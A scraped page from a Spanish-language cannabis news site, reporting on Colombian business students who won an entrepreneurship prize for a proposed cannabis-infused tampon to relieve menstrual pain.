aria-label="Cannabis recreativa (66 elementos)">Cannabis recreativa</a> <a href="https://nacioncannabis.com/tag/legalizacion-cannabis/" class="tag-cloud-link tag-link-3961 tag-link-position-8" style="font-size: 13.568181818182pt;" aria-label="legalización cannabis (55 elementos)">legalización cannabis</a> <a href="https://nacioncannabis.com/tag/investigacion-medica/" class="tag-cloud-link tag-link-1963 tag-link-position-9" style="font-size: 12.931818181818pt;" aria-label="Investigación médica (50 elementos)">Investigación médica</a> <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 12.613636363636pt;" aria-label="marihuana medicinal (48 elementos)">marihuana medicinal</a> <a href="https://nacioncannabis.com/tag/industria-cannabica/" class="tag-cloud-link tag-link-1489 tag-link-position-11" style="font-size: 11.977272727273pt;" aria-label="Industria cannábica (44 elementos)">Industria cannábica</a> <a href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" class="tag-cloud-link tag-link-4021 tag-link-position-12" style="font-size: 10.227272727273pt;" aria-label="investigación sobre cannabis (34 elementos)">investigación sobre cannabis</a> <a href="https://nacioncannabis.com/tag/empresas-de-cannabis/" class="tag-cloud-link tag-link-4013 tag-link-position-13" style="font-size: 10.227272727273pt;" aria-label="empresas de cannabis (34 elementos)">empresas de cannabis</a> <a href="https://nacioncannabis.com/tag/legalizacion/" class="tag-cloud-link tag-link-481 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="legalización (32 elementos)">legalización</a> <a href="https://nacioncannabis.com/tag/california/" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 9.9090909090909pt;" aria-label="California (32 elementos)">California</a> <a href="https://nacioncannabis.com/tag/cannabinoides/" class="tag-cloud-link tag-link-927 tag-link-position-16" style="font-size: 8.4772727272727pt;" aria-label="cannabinoides (26 elementos)">cannabinoides</a> <a href="https://nacioncannabis.com/tag/canada/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8.4772727272727pt;" aria-label="Canadá (26 elementos)">Canadá</a> <a href="https://nacioncannabis.com/tag/politicas-publicas/" class="tag-cloud-link tag-link-4143 tag-link-position-18" style="font-size: 8pt;" aria-label="politicas publicas (24 elementos)">politicas publicas</a> <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" class="tag-cloud-link tag-link-1202 tag-link-position-19" style="font-size: 8pt;" aria-label="legalización de marihuana (24 elementos)">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/mexico/" class="tag-cloud-link tag-link-79 tag-link-position-20" style="font-size: 8pt;" aria-label="México (24 elementos)">México</a>    </div>
</section>
    </section>

</section>
</section><header id="header" class="container-fluid">

  <section class="contenido">

    <div class="cabecera">

      <div class="menu-icono">
        <button class="d-block d-lg-none">
          
          <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/menu.svg" alt="Logotipo Nación Cannabis">

        </button>
      </div>

      <div class="logo">
        <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>      </div>

      <div class="search-icono">
        <small>Busca recursos, cultura, recetas y más... &nbsp </small>
        <button>
        <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" alt="">
        </button>
      </div>

    </div>

    <nav class="menu col-xs-12 d-none d-lg-block">

      <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis" class="menu"><li id="menu-item-9147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li id="menu-item-9148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li id="menu-item-9149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li id="menu-item-9150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li id="menu-item-9151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div>
    </nav>

  </section>

</header><main class="container-fluid">


<section id="entrada">


    
        <div class="portada">

            <div class="contenedor-entrada">

                <div class="fondo"></div>
                <!-- <div class="cuadro-1"></div>
                <div class="cuadro-2"></div> -->

                <div class="contenido">

                    <div class="categoria subtitulo">
                        <ul class="post-categories">
	<li><a href="https://nacioncannabis.com/empresas/" rel="category tag">Empresas</a></li></ul>                    </div>
                    <h2 class="titulo">
                        Estudiantes colombianas podrían desarrollar tampones con cannabis, que alivian el dolor                    </h2>
                    <div class="info">
                        <div class="fecha">
                            24 noviembre, 2017                        </div>
                        <div class="autor">
                            <!-- Por:  -->
                        </div>
                    </div>

                    <div class="imagen">
                        <img src="https://nacioncannabis.com/wp-content/uploads/2017/11/istock_000060108402_large.jpg" alt="Nación Cannabis | Estudiantes colombianas podrían desarrollar tampones con cannabis, que alivian el dolor" />
                    </div>
                </div>

            </div>

        </div>

        <div class="contenedor">

            <section class="contenedor-principal">


                <div class="contenido">

                    Cuatro jóvenes colombianas podrían desarrollar <strong>tampones con cannabis que ayudarían a aliviar el dolor mentrual, y podrían sustituir el uso de fármacos</strong> como Buscapina y Calmidol, que usualmente se agregan a los tampones para los mismos fines.

<strong>Gabriela Parra, Isabela Gaviria, Valentina Mogollón y Carolina Silva</strong> fueron las ganadoras del primer premio de la <strong>Feria de Espíritu Emprendedor</strong>, que se realiza anualmente en la facultad de Administración de Emperesas –donde ellas estudian, el cuarto semestre– del <strong>Colegio de Estudios Superiores de Administración (CESA)</strong>, de Bogotá.

Su proyecto <strong>La Femme, destacó de los otros 33 presentados en el evento</strong>; y consiste en, como lo anotamos arriba, agregar cannabis a los tampones con el fin de aliviar los dolores menstruales. El tampón en sí mismo, es igual a todos los demás, pero el aditamento de cannabis fue lo que llamó la atención de los jurados, por dos razones, una: <strong>su proyecto podría contribuir al alivio de miles de mujeres</strong> en una situación por mucho incómoda de sus vidas; y la otra: <strong>su viabilidad.</strong>

https://twitter.com/CESA_edu/status/932983191299874817

El comunicado de la institución destaca: “<strong>el factor diferencial del proyecto fue la cannabis</strong>; a este respecto, desde el punto de vista económico, el modelo de negocio de La Femme puede tener oportunidades importantes, si se tiene en cuenta lo que históricamente ha sido la producción de marihuana en Colombia”.

Y es que las jóvenes se dieron a la tarea de estudiar todas las aristas de su proyecto, desde su identidad corporativa, su diseño, y toda la parte médica como jurídica. De acuerdo a lo reportado por el CESA: “<strong>hablaron con doctores, ginecólogos y farmaceutas que les dieron pistas sobre las posibilidades terapéuticas del producto</strong>”.

Por otro lado, el peso histórico de la planta en este país es tal, que en 2013 un estudio de la Policía Nacional documentó que <strong>la mitad de la marihuana que se movía entonces en el país, con fines recreativos, provenía de una región en particular: el Cauca</strong>.

https://www.instagram.com/p/BbnHJFan1DG/

En municipios de esa región, como Toribío, Caloto, Miranda y Corinto, <a href="https://nacioncannabis.com/cannabis-tour-viaje-los-cultivos-colombianos-esta-promoviendo-la-paz-social-desarrollo-la-industria/" target="_blank" rel="noopener">seis de cada diez pobladores subsisten gracias a la economía que se desprende del cannabis</a>; así pues, La Femme podría incluso contribuir a la economía local, o servirse de ella.

<strong>El premio otorgado a las estudiantes tiene dos fases, una: un viaje a Boston</strong>, Estados Unidos, para que reciban el reconocimiento de manos del rector de la institución, Henry Bradford (dado que el CESA fue catalogada como una institución Changemaker por su nutrido escenario de innovación educativa); y <strong>la segunda: la oportunidad de presentar su proyecto en el lobby del evento, para establecer relación con inversionistas.</strong>

En palabras de Gabriela Parra, la mejor parte del trabajo fue la que estuvo relacionada con su profesor tutor, que les ayudó a aterrizar el concepto del proyecto; <strong>la parte difícil, dijo Valentina Mogollón, fue la financiera</strong>: “ahí fue donde tuvimos el mayor estrés, porque es lo que uno tiene que tener más claro, pues es en eso en lo que más se fijan los inversionistas”.

Dado que <strong>las jóvenes no terminan aún sus estudios universitarios, su empresa no podrá constituirse hasta que no lo hagan</strong>, razón por la cual el proyecto deberá esperar. Sin embargo, el esquema podría cambiar si aseguran alguna inversión durante su viaje.

https://www.youtube.com/watch?v=bGEYWay7tyw
                    <!-- compartir -->
                    <div class="compartir col-xs-12">
                        <h5 class="col-xs-12">Comparte este artículo</h5>
                        <div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="2159" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Estudiantes+colombianas+podr%C3%ADan+desarrollar+tampones+con+cannabis%2C+que+alivian+el+dolor&url=https%3A%2F%2Fnacioncannabis.com%2Festudiantes-colombianas-podrian-desarrollar-tampones-cannabis-alivian-dolor%2F&via=CannabisNacion" data-link="https://twitter.com/intent/tweet?text=Estudiantes+colombianas+podr%C3%ADan+desarrollar+tampones+con+cannabis%2C+que+alivian+el+dolor&url=https%3A%2F%2Fnacioncannabis.com%2Festudiantes-colombianas-podrian-desarrollar-tampones-cannabis-alivian-dolor%2F&via=CannabisNacion"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Festudiantes-colombianas-podrian-desarrollar-tampones-cannabis-alivian-dolor%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Festudiantes-colombianas-podrian-desarrollar-tampones-cannabis-alivian-dolor%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnacioncannabis.com%2Festudiantes-colombianas-podrian-desarrollar-tampones-cannabis-alivian-dolor%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div>                    </div>
                    <!--  -->

                    <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section>
                    <section class="etiquetas">
                        <div>
                            <a href="https://nacioncannabis.com/tag/cannabis-colombia/" rel="tag">Cannabis Colombia</a> <a href="https://nacioncannabis.com/tag/cauca/" rel="tag">Cauca</a>                        </div>
                    </section>

                    <section id="enlaces-random">

<h3>5 links por los que nos agradecerás después</h3>
    
        <a href="https://nacioncannabis.com/legalizacion-acabo-muertes-sobredosis/">
            Legalización acabó con muertes por sobredosis        </a>

    
        <a href="https://nacioncannabis.com/fumar-cannabis-disminuye-inteligencia/">
            Estudio en gemelos demuestra que fumar cannabis no disminuye la inteligencia        </a>

    
        <a href="https://nacioncannabis.com/2019-el-estado-de-la-industria-del-cannabis-en-america-latina/">
            2019: el estado de la industria del Cannabis en América Latina        </a>

    
        <a href="https://nacioncannabis.com/amazon-vendera-cannabis/">
            ¿Amazon venderá cannabis?        </a>

    
        <a href="https://nacioncannabis.com/ecuador-aprueba-cannabis-medicinal/">
            Ecuador aprueba uso del cannabis medicinal        </a>

    </section>

                    <section class="comentarios">

                        
                    </section>

                </div>


                        </section>

            <aside id="sidebar-derecha">

    <section class="sticky">

        <section id="entradas-populares" class="container-fluid">
    <h3>Top Cannabis</h3>
    <div class="contenido">
        <ul class="wpp-list">
<li><div class="numeracion">#1</div> <div><h3><a href="https://nacioncannabis.com/vaporizadores-forma-moderna-fumar/" class="wpp-post-title" target="_self">Vaporizadores, la forma moderna de fumar</a></h3><footer class=""><span class="fecha">Ago 2017</span></footer></div></li>
<li><div class="numeracion">#2</div> <div><h3><a href="https://nacioncannabis.com/recetas-faciles-aceite-de-cannabis-casero/" class="wpp-post-title" target="_self">Dos recetas fáciles para elaborar aceite de cannabis casero</a></h3><footer class=""><span class="fecha">Ago 2020</span></footer></div></li>
<li><div class="numeracion">#3</div> <div><h3><a href="https://nacioncannabis.com/lanzan-la-primera-cajetilla-de-cigarros-de-marihuana-en-mexico-y-no-es-ilegal/" class="wpp-post-title" target="_self">Lanzan la primera cajetilla de cigarros de marihuana en México, ¡y no es ilegal!</a></h3><footer class=""><span class="fecha">Mar 2020</span></footer></div></li>
<li><div class="numeracion">#4</div> <div><h3><a href="https://nacioncannabis.com/cannabis-tour-viaje-los-cultivos-colombianos-esta-promoviendo-la-paz-social-desarrollo-la-industria/" class="wpp-post-title" target="_self">Cannabis Tour, el viaje por los cultivos colombianos que está promoviendo la paz social y el desarrollo de la industria</a></h3><footer class=""><span class="fecha">Nov 2017</span></footer></div></li>

</ul>    </div>
</section>
        <footer data-aos="flip-up">

            
        </footer>

    </section>

</aside>
        </div>

        <section id="relacionados">

    <h2>
        ¿Quieres saber más?
    </h2>

    <div class="contenedor-principal">

        <div class="contenido">

            <div class="tarjetas">

                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/ropa-con-cbd/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2021/05/keagan-henman-Won79_9oUEk-unsplash.jpg" alt="Nación Cannabis | Ropa con CBD: la nueva forma de sanar" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cannabis-medicinal/" rel="category tag">Cannabis Medicinal</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Ropa con CBD: la nueva forma de sanar</h2>
            <p class="extracto">
                La utilización del CBD para el tratamiento de diversos padecimientos es una práctica muy habitual y legal en varias regiones del mundo. Regularmente, los pacientes utilizan ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>13 mayo, 2021</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/agencia-mundial-antidopaje-remueve-al-cbd-lista-negra/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2017/10/Nate-Diaz-1.png" alt="Nación Cannabis | Agencia Mundial Antidopaje remueve al CBD de su lista negra" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cannabis-medicinal/" rel="category tag">Cannabis Medicinal</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Agencia Mundial Antidopaje remueve al CBD de su lista negra</h2>
            <p class="extracto">
                Al final del mes pasado, la Agencia Mundial Antidopaje (WADA, por sus siglas en inglés) removió al cannabidiol (CBD) de su lista de sustancias prohibidas. Sin embargo, el ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>10 octubre, 2017</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/mitos-sobre-el-cannabis-medicinal/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2021/03/nora-topicals-xVsevR5_QN8-unsplash.jpg" alt="Nación Cannabis | 5 mitos sobre el cannabis medicinal para tratar el dolor" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cannabis-medicinal/" rel="category tag">Cannabis Medicinal</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>5 mitos sobre el cannabis medicinal para tratar el dolor</h2>
            <p class="extracto">
                Una de las ideas más generalizadas sobre la marihuana terapéutica es vincular su uso con el alivio del dolor crónico. Sin embargo, esta función curativa no está del todo ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>25 marzo, 2021</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
            </div>
        </div>
        <aside>

            <div class="sticky">

                <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section><div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div><div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis" class="menu"><li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div>
            </div>

        </aside>
    </div>
</section>
</section>


</main>

<footer class="container-fluid">
<!-- 
  <section class="cabecera">
    <div class="angulo">
    </div>
  </section> -->

  <div class="row">

    <div class="container-fluid contenido">

    <section class="footer-informacion col-xs-12 col-md-5">

        <div class="footer-logo col-xs-12" data-aos="flip-up">

          <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>        </div>

        <div class="footer-contenido" data-aos="flip-down">
          <p> Nación Cannabis es un sitio de noticias sobre el mundo del cannabis medicinal, en el que cubrimos avances legislativos, descubrimientos médicos, tecnologías e información sobre empresas y organizaciones involucradas en su producción y comercialización.</p>
        </div>

        <div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div>
      </section>

    </div>

  </div>

  <div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div></footer><section id="menu" class="menu container-fluid">
  <header class="cerrar-menu col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

  <nav class="menu">

    <div class="logo">
      <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>    </div>

    <div class="row">


      <div class="container">

        <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div><section id="network">

    <div class="contenido">

                    <h5>OurNetwork</h5>
            <ul>

                                    <li>
                        <a href="https://cineoculto.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/24958963_1550120138415682_43996162024784058_o.png" alt=" Cine O'culto" />
                        </a>
                    </li>
                                <li>
                        <a href="https://nacionfarma.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/40421312_327870511111584_6667033512597520384_n-3.jpg" alt="Nacionfarma" />
                        </a>
                    </li>
            
            </ul>

            
    </div>


</section>
      </div>

    </div>

  </nav>

</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nacion.cannabis-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"2159","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript"> var swp_nonce = "09486b6fc2";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://nacioncannabis.com/asociados/nacionfarma/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i &lt; links.length; i ++) { if (links[i].getAttribute(&quot;rel&quot;) === &quot;canonical&quot;) { canonical = links[i].getAttribute(&quot;href&quot;)}}; canonical = canonical.replace(&quot;?sfr=1&quot;, &quot;&quot;);top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = &quot;https://nacioncannabis.com/wp-admin/admin-ajax.php&quot;; var swp_post_id = &quot;9161&quot;;var swpClickTracking = false;</script><!-- modal -->
<section id="modalSubscripcion" class="container-fluid" style="display:none;">

    <header class="cerrar-formulario col-xs-12">
        <img class="cerrarModalSubscripcion" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cerrar">
    </header>

    <section class="contenido">

        <h2>Comprende el mundo del cannabis</h2>

        <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

        <div class="formulario">

            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2680 mc4wp-form-theme mc4wp-form-theme-green" method="post" data-id="2680" data-name="Nación Cannabis" ><div class="mc4wp-form-fields"><label>
	  <input type="email" name="EMAIL" placeholder="email" required />
</label>
<div class="submit">
   		<input type="submit" value="Empezar" />
</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769305965" /><input type="hidden" name="_mc4wp_form_id" value="2680" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
        </div>

        <footer>
            <p>By accessing this site, you accept the <a href="#" target="_blank">Terms of Use</a> and <a href="#" target="_blank">Privacy Policy</a>.</p>
        </footer>

    </section>

</section>


<!--  -->
<div class="respuesta">
    <div class="mc4wp-response"><div class="mc4wp-alert mc4wp-success" role="alert"><p></p></div></div>
</div>
<!--  -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c69d7b2c416d44c5b82f169d7ac60ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg
body_size: -120
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.967" height="20.968" viewBox="0 0 20.967 20.968"><defs><style>.a{fill:#fff;}</style></defs><g transform="translate(0)"><path class="a" d="M2.642,2.637A9,9,0,0,1,18.01,9a8.935,8.935,0,0,1-2.217,5.916l5,5a.615.615,0,1,1-.87.87l-5-5A9,9,0,0,1,.005,9,8.942,8.942,0,0,1,2.642,2.637ZM3.511,14.5a7.769,7.769,0,1,0,0-10.992A7.781,7.781,0,0,0,3.511,14.5Z" transform="translate(-0.005)"/></g></svg>